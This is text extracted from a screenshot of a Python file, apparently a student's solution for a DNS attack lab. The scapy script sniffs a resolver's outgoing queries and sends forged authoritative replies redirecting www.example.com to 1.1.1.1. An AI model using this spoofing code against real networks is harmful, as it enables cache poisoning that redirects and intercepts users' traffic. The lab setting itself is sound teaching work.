 Open
task2.py
~/Documents/lab/DNS Local attack Lab/Labsetup/volumes
Save
1 #!/usr/bin/env python3
2 from scapy.all import *
3
4 def spoof_dns(pkt):
5   if (DNS in pkt and 'www.example.com' in pkt[DNS].qd.qname.decode('utf-8')):
6     pkt.show()
7
8     # Swap the source and destination IP address
9     IPpkt = IP(dst=pkt[IP].src, src=pkt[IP].dst)
10
11     # Swap the source and destination port number
12     UDPpkt = UDP(dport=pkt[UDP].sport, sport=53)
13
14     # The Answer Section
15     Anssec = DNSRR(rrname=pkt[DNS].qd.qname, type='A',
16                  ttl=259200, rdata='1.1.1.1')
17
18
19     # Construct the DNS packet
20     DNSpkt = DNS(id=pkt[DNS].id, qd=pkt[DNS].qd, aa=1, rd=0, qr=1,
21                  qdcount=1, ancount=1, nscount=0, arcount=0,
22                  an=Anssec)
23
24     # Construct the entire IP packet and send it out
25     spoofpkt = IPpkt/UDPpkt/DNSpkt
26     send(spoofpkt)
27
28 # Sniff UDP query packets and invoke spoof_dns().
29 f = 'udp and src host 10.9.0.53 and dst port 53'
30 pkt = sniff(iface='br-9031a4039107', filter=f, prn=spoof_dns)